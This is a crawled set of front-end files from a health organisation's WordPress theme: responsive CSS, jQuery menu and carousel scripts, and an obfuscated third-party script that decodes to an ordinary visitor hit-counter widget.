.sign-up h3			{ float:left; margin-right:5%; line-height:44px;}
.es_form_container	{ float:right; width:57%;}	
.es_button input[type="submit"]	{ padding:10px 10px;}
.case-study-list .news-lft-top img { min-height: 288px;}
.case-study-list ul .alt .news-lft-btm { min-height: 281px;}
.download-list ul li a p{font-size: 16px; line-height: 22px;}

.gallery-div ul{column-gap: 3%; row-gap: 15px;}
.gallery-div ul li {flex: 0 1 48.5%;}

}
/* Mobile Landscape Size (devices and browsers) */
@media screen and (max-width:639px) {
.top-lft ul li { width:50%; max-width:200px;}
.top-lft ul li:last-child { width:32%; max-width:155px; border-left:none; padding-left:0px; padding-top:5px; }
.top-rht ul li {margin: 0px 1%;width: 47%;}
.top-rht ul.annual-report li { width:auto;}
.top-rht ul li .sbHolder, .search-frm-feild { width:100%;}
.top-rht ul li .call-us {text-align: center;}
.m-menu { top:20px; }
.services ul li { width:50%;}
.services ul li:nth-child(3n-3){border-left:1px solid #eaeaea; border-top:none; }
.services ul li:nth-child(4n-4){border-left:1px solid #eaeaea; border-top:none;  border-left:none;}
.services ul li:nth-child(7n-7) {border-left:1px solid #eaeaea; border-top:none; }
.services ul li:nth-child(5n-5) {border-left:1px solid #eaeaea; border-top:none; }
.services ul li:nth-child(6n-6) { border-top:none; border-left:none; }
.services ul li:last-child { border-left:none; }
.news-section h1 { font-size:20px;}
.welcome-lft { width:100%;}
.welcome-rgt { float:left; width:100%; margin-bottom:25px;}
.child-lft {width:100%; text-align:center;}
.child-rgt { width:100%; margin-top:15px;}
.child-rgt-cont h1 {font-size: 30px;line-height: 35px;}
.child-rgt-cont h1 br { display:none;}
.child-links {padding: 15px 25px;}
.share-icons { display:none;}
.page-title {width: 100%;margin-bottom: 10px;}
.flexi-img img {min-height:300px;}
.flex-caption h2 {font-size: 15px;line-height: 20px;}
.flex-caption h1 {font-size: 25px;line-height: 30px;padding-bottom:0px;margin-bottom: 15px; border:none;}
.inner-cnt-left { width: 100%!important;}
.inner-cnt-right { width: 100%!important; margin-bottom:25px;}
.widget.side-bar-image { width:100%;}
.widget.side-bar-image img { width: 100%;}
.widget.side-bar-partners { float: left; width: 100%;}
.case-study-list ul li { width: 100%;}
.inner-content-page img { margin-bottom: 15px; width: 100%;}
.profile-lft,.profile-rgt { width:100%;}
.inner-list ul { margin:10px 0;}
.head-office { width:100%; margin-bottom:15px;}
.contact-form { width:100%;}
.news-img-list ul li { width:100%;}
.venue-inner { width:100%; margin-bottom:5px;text-align: center;}
.date-inner { width:100%;text-align: center;}
.page-title { display:none;}
.writer-profile p { width:100%;}
.case-study-list.news ul li { width: 100%;}
.case-study-list.news .news-lft-top { width: 100%;}
.case-study-list.news .news-lft-btm { height: 223px; width: 100%;}
.case-study-list.news ul li:nth-child(3n+3) { margin-right: 15px;}
.case-study-list.news .news-lft-btm {height:300px;min-height: auto;}
.case-study-list.news ul li:nth-child(2n+2) { margin-bottom:15px;}
.sign-up h3	{ width:100%; margin-right:0; text-align:center;}
.es_form_container	{ width:100%;}
.es_button input[type="submit"]	{ padding:10px 15px;}
.es_form_container	{ text-align:center;}
.es_textbox, .es_button { float:none; display:inline-block;}
.case-study-list .news-lft-top img	{ min-height:0;}
.wid-50{width:100%}
.case-study-list ul .alt .news-lft-btm {
    min-height: auto;
}
}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media screen and (max-width:479px) {
.top-rht ul li {margin: 0px 0px;width:100%;}
.top-rht ul li:first-child { display:none;}
.top-rht ul.annual-report li	{ display: inline-block;}
.services ul li { width:100%;}
.services ul li:nth-child(2n-2){border-left:1px solid #eaeaea; border-top:none; }
.services ul li:nth-child(4n-4){border-left:1px solid #eaeaea; border-top:none;}
.services ul li:nth-child(6n-6) {border-left:1px solid #eaeaea;}
#facilities.owl-theme { margin-top:35px;}
a.view-all-link { position:relative; float:right; top:0px; margin-bottom:10px;}
.gandhi-quote-in h1 { font-size:25px;}
.welcome-rgt {padding: 0px 20px;}
.month-img-rgt h1{font-size: 25px;line-height: 35px; margin-bottom:20px;}
.partners h1 {font-size: 25px;line-height: 35px;}
.inner-banner { height:85px;}
.inner-banner > img {min-height: 85px;}
.inner-banner .inner-caption { bottom:46%;}
.page-title h1 { font-size:26px;}
.page-title { display:none;}
.flex-caption {padding: 15px 20px 15px 35px;}
.flexi-img img {min-height:185px;}
.flex-caption h2 { display:none;}
.flex-caption h1 { margin-bottom:0px;}
a.rd-more { display:none;}
.profile-lft,.profile-rgt { width:100%;}
.inner-list ul { margin:10px 0;}
.writer-profile p { width:100%;}
.flex-caption h1 { font-size:18px;}
.es_textbox { width:100%;}
.es_button { width:100%; margin-top:10px;}
.child-links ul li { border:none;}
.smk_accordion .accordion_in .acc_head {font-size: 18px;}
.acc_content { padding: 10px!important;}
.accd-section .acc_content ul li .accd-lft img { height:auto;}
	
.covid-pg .news-lft-top { width: 100%!important;}
.covid-pg .news-lft-btm {width: 100%!important;}
.case-study-list.covid-pg .news-lft-top img { min-height: auto!important;height: auto!important;}
}
@media screen and (max-width:359px) {
    
.gallery-div ul{column-gap: 0;}
.gallery-div ul li {flex: 0 1 100%;}

}



--- FILE ---
content_type: application/javascript
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/js/slide-menu.js
body_size: 374
content:

(function($) {
  'use strict';

  // call our plugin
  var Nav = new hcOffcanvasNav('#main-nav', {
	width: 320,
	disableAt: false,
	customToggle: '.toggle',
	levelSpacing: 0,
	navTitle: 'Menu',
	levelTitles: true,
	levelTitleAsBack: false,
	pushContent: '#container',
	labelClose: false,
	position: 'right'
  });

  // add new items to original nav
  $('#main-nav').find('li.add').children('a').on('click', function() {
	var $this = $(this);
	var $li = $this.parent();
	var items = eval('(' + $this.attr('data-add') + ')');

	$li.before('<li class="new"><a href="#">'+items[0]+'</a></li>');

	items.shift();

	if (!items.length) {
	  $li.remove();
	}
	else {
	  $this.attr('data-add', JSON.stringify(items));
	}

	Nav.update(true); // update DOM
  });

  // demo settings update

  const update = function(settings) {
	if (Nav.isOpen()) {
	  Nav.on('close.once', function() {
		Nav.update(settings);
		Nav.open();
	  });

	  Nav.close();
	}
	else {
	  Nav.update(settings);
	}
  };

  $('.actions').find('a').on('click', function(e) {
	e.preventDefault();

	var $this = $(this).addClass('active');
	var $siblings = $this.parent().siblings().children('a').removeClass('active');
	var settings = eval('(' + $this.data('demo') + ')');

	if ('theme' in settings) {
	  $('body').removeClass().addClass('theme-' + settings['theme']);
	}
	else {
	  update(settings);
	}
  });

  $('.actions').find('input').on('change', function() {
	var $this = $(this);
	var settings = eval('(' + $this.data('demo') + ')');

	if ($this.is(':checked')) {
	  update(settings);
	}
	else {
	  var removeData = {};
	  $.each(settings, function(index, value) {
		removeData[index] = false;
	  });

	  update(removeData);
	}
  });
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.icphhealth.org/wp-content/themes/shantiashram/js/common.js
body_size: 1271
content:
// Input Box Placeholder
function fnremove(arg,val)	{
	if (arg.value == '') {arg.value = val}
}	
function fnshow(arg,val)	{
	if (arg.value == val) {arg.value = ''}
}


$(document).ready(function () {
	
	// Sticky Header		
	$(".menu-wrap").sticky({topSpacing:0});
	
	
	$('.top-rht ul li.lang a').click(function(){
          $('.top-rht ul li.lang a').removeClass('selected')
		  $(this).addClass('selected')
        });		
	
	// Mmenu - Mobile Menu
	$('#mobNav').mmenu();
	
	//Search Form
	$('.search-ico').click(function(){
		if($(this).parent().hasClass('open-form'))
		{
		  $(this).parent().removeClass('open-form');  
		}else{
		  $(this).parent().addClass('open-form');  
		}
	});
	
	$(".select_box").selectbox();	
	
	//video popup
        $('.video').lightcase();
	
	$(".accordion_example1").smk_Accordion();
	
	$('.acc_head').bind('click',function(){
		var self = this;
		setTimeout(function() {
			theOffset = $(self).offset();
			$('body,html').animate({ scrollTop: theOffset.top - 100 });
		}, 310); // ensure the collapse animation is done
	});
	
	$(document).trigger( "click" );
	
	jsUpdateSize();
});

$(document).click(function(){						   
	$('.search-form, .search-ico').click(function(event){
		event.stopPropagation();
	});
	
	$('.search-form').removeClass('open-form');	
	
	
	// Item Carousel
	var owl = $('#facilities');
	owl.owlCarousel({
		goToFirstSpeed :1000,
		loop:true,
		items:1,
		margin:6,
		autoplay:false,
		autoplayTimeout:7500,
		autoplayHoverPause:true,
		nav : true,
		dots : false
	});	
	// Item Carousel
	var owl = $('#partner');
	owl.owlCarousel({
		goToFirstSpeed :1000,
		loop:true,
		items:5,
		margin:50,
		autoplay:true,
		autoplayTimeout:8000,
		autoplayHoverPause:true,
		responsive: {
			0:{ items:1, margin:5 },
			480:{ items:2, margin:20 },
			1024: { items:5, margin:50}
		},
	  nav : true,
	  dots : false
	});	

	// Item Carousel
	var owl = $('#partner-inner');
	owl.owlCarousel({
		goToFirstSpeed :1000,
		loop:true,
		items:1,
		margin:50,
		autoplay:true,
		autoplayTimeout:8000,
		autoplayHoverPause:true,
		responsive: {
			0:{ margin:5 },
			480:{ margin:20 },
			1024: { margin:50 }
		},
	  nav : true,
	  dots : false
	});							 
	
});

// Window Resize
$(window).resize(function(){	
	jsUpdateSize();
});

function jsUpdateSize()
{
	var width = $(window).width();
    var height = $(window).height();
	var icoH = height/2;
	
	if(width>=1024)
	 { 
		setTimeout(function() {
			var imgHeigh=$('.banner-home .flexi-img').height();
			$('.banner-home .flex-caption').css('height', imgHeigh);
		}, 600);
	 }else{
		var i=0;	
		setTimeout(function() {		
			$('.banner-home li .flex-caption').each(function(){ 
				var liH = $(this).height();
				if(liH>i) {
					i=liH;
				}
			});	
			$('.banner-home .flex-caption').css('min-height', i);
		}, 400);	
	}
	
	if(width<1420)
	{
		$('.banner-home li .flexi-img').each(function()
		{
			var img = $('img', this).attr('src');
			$(this).css('background-image','url(' + img + ')');			
		});	
	}
		
	$('.share-icons').css('top',icoH-88+'px');	
}



    $(document).ready(function () {
        const $sparesFig = $('#spares-fig'); // Parent <ul> container
        const $loadMoreButton = $('#loadMore'); // "Load More" button
        const $loadingImg = $('.loading_img'); // Loading image
        const itemsToShowInitially = 15; // Number of items to show initially
        const itemsToLoad = 9; // Number of items to load on each click
        const totalItems = $sparesFig.children('li').length; // Total <li> items in the list
        let itemsShown = itemsToShowInitially;

        // Initially hide all items and show only the first few
        $sparesFig.children('li').hide();
        $sparesFig.children('li').slice(0, itemsToShowInitially).show();

        $loadMoreButton.on('click', function () {
            $loadingImg.show(); // Show loading image
            setTimeout(function () {
                // Calculate remaining items and display them
                const remainingItems = totalItems - itemsShown;
                const itemsToDisplay = Math.min(itemsToLoad, remainingItems);

                // Show the next set of items
                $sparesFig.children('li').slice(itemsShown, itemsShown + itemsToDisplay).fadeIn();
                itemsShown += itemsToDisplay;

                $loadingImg.hide(); // Hide loading image

                // Hide the button if all items are displayed
                if (itemsShown >= totalItems) {
                    $loadMoreButton.hide();
                }
            }, 2000); // Simulate loading delay
        });
    });
        



--- FILE ---
content_type: application/javascript
request_url: https://visitorshitcounter.com/js/hitCounter.js?v=1769018929052
body_size: 802
content:
var _0x17ae=["\x73\x74\x79\x6C\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x2E\x68\x69\x74\x43\x6F\x75\x6E\x74\x65\x72","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x6C\x65\x6E\x67\x74\x68","\x63\x6C\x61\x73\x73","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6D\x61\x74\x63\x68","\x62\x61\x64\x67\x65\x2D\x64\x6F\x6E\x65","\x61\x64\x64","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x64\x61\x74\x61\x2D\x6E\x61\x6D\x65","\x7C","\x73\x70\x6C\x69\x74","\x6C\x6F\x67","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x76\x69\x73\x69\x74\x6F\x72\x73\x68\x69\x74\x63\x6F\x75\x6E\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x63\x6F\x75\x6E\x74\x65\x72\x44\x69\x73\x70\x6C\x61\x79\x3F\x63\x6F\x64\x65\x3D","\x26\x70\x61\x64\x3D","\x26\x73\x74\x79\x6C\x65\x3D\x30\x30\x31\x37\x26\x74\x79\x70\x65\x3D","\x26\x69\x6E\x69\x74\x43\x6F\x75\x6E\x74\x3D","","\x73\x6D\x61\x6C\x6C","\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x39\x30\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x38\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x38\x70\x78\x20\x31\x30\x70\x78\x3B","\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x31\x31\x30\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x32\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x38\x70\x78\x20\x31\x34\x70\x78\x3B","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x76\x69\x73\x69\x74\x6F\x72\x73\x68\x69\x74\x63\x6F\x75\x6E\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F","\x2E\x70\x6E\x67","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x61\x2E\x68\x69\x74\x43\x6F\x75\x6E\x74\x65\x72\x2E\x62\x61\x64\x67\x65\x2D\x64\x6F\x6E\x65","\x7B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A","\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x75\x72\x6C\x28","\x29\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x72\x65\x70\x65\x61\x74\x3A\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x3B\x63\x6F\x6C\x6F\x72\x3A","\x3B\x74\x65\x78\x74\x2D\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x3A\x6E\x6F\x6E\x65\x3B\x74\x65\x78\x74\x2D\x69\x6E\x64\x65\x6E\x74\x3A\x34\x30\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x37\x70\x78\x3B","\x7D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x47\x45\x54","\x6F\x70\x65\x6E","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x73\x74\x61\x74\x75\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x2E\x62\x61\x64\x67\x65\x2D\x64\x6F\x6E\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x73\x65\x6E\x64"];(function(){var _0xfe95x1= new XMLHttpRequest();var _0xfe95x2=document[_0x17ae[1]](_0x17ae[0]);var _0xfe95x3=document[_0x17ae[3]](_0x17ae[2]);for(c= 0;c< _0xfe95x3[_0x17ae[4]];c++){var _0xfe95x4=_0xfe95x3[c][_0x17ae[6]](_0x17ae[5]);var _0xfe95x5=_0xfe95x4[_0x17ae[7]](/badge-done/);if(_0xfe95x5== null){_0xfe95x3[c][_0x17ae[10]][_0x17ae[9]](_0x17ae[8]+ c);var _0xfe95x6=_0xfe95x3[c][_0x17ae[6]](_0x17ae[11]);_0xfe95x6= _0xfe95x6[_0x17ae[13]](_0x17ae[12]);console[_0x17ae[14]](_0xfe95x6);var _0xfe95x7=_0x17ae[15]+ _0xfe95x6[0]+ _0x17ae[16]+ _0xfe95x6[1]+ _0x17ae[17]+ _0xfe95x6[2]+ _0x17ae[18]+ _0xfe95x6[3];var _0xfe95x8=_0xfe95x6[4];var _0xfe95x9=_0xfe95x6[5];var _0xfe95xa=_0xfe95x6[6];var _0xfe95xb=_0x17ae[19];if(_0xfe95xa== _0x17ae[20]){_0xfe95xb= _0x17ae[21]}else {_0xfe95xb= _0x17ae[22]};var _0xfe95xc=_0x17ae[23]+ _0xfe95x6[7]+ _0x17ae[24];_0xfe95xd(_0xfe95x7,c);_0xfe95x2[_0x17ae[25]]= _0x17ae[26]+ c+ _0x17ae[27]+ _0xfe95x8+ _0x17ae[28]+ _0xfe95xc+ _0x17ae[29]+ _0xfe95x9+ _0x17ae[30]+ _0xfe95xb+ _0x17ae[31];document[_0x17ae[33]][_0x17ae[32]](_0xfe95x2)}};function _0xfe95xd(_0xfe95x6,_0xfe95xe){_0xfe95x1[_0x17ae[35]](_0x17ae[34],_0xfe95x6);_0xfe95x1[_0x17ae[36]]= function(){if(_0xfe95x1[_0x17ae[37]]=== 4&& _0xfe95x1[_0x17ae[38]]=== 200){document[_0x17ae[41]](_0x17ae[40]+ _0xfe95xe)[_0x17ae[39]]= _0xfe95x1[_0x17ae[42]]}};_0xfe95x1[_0x17ae[43]]()}})()